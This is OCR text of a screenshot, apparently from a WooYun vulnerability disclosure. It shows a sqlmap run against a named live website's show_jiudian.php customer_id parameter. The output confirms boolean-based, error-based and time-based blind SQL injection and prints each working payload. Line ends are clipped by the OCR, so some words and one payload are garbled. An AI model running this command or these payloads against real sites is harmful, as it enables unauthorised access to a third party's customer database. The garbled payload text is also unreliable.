 C:\Python27>python sqlmap/sqlmap.py -u http://manage.qyt8.com/weixinpl/order_ji
dian/show_jiudian.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 18:50:05
[18:50:05] [WARNING] provided value for parameter 'customer_id' is empty. Pleas
always use only valid parameter values so sqlmap could be able to run properl
[18:50:05] [INFO] resuming back-end DBMS 'mysql'
[18:50:06] [INFO] testing connection to the target URL
[18:50:06] [WARNING] there is a DBMS error found in the HTTP response body whic
could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-5924 OR (8875=8875)#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-1126 OR (SELECT 7588 FROM(SELECT COUNT(*),CONCAT(0x71
8706b71,(SELECT (CASE WHEN (7588=7588) THEN 1 ELSE 0 END)),0x7176706271,FLOOR(R
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-5355 OR 4166=SLEEP(5)
www.wooyun.org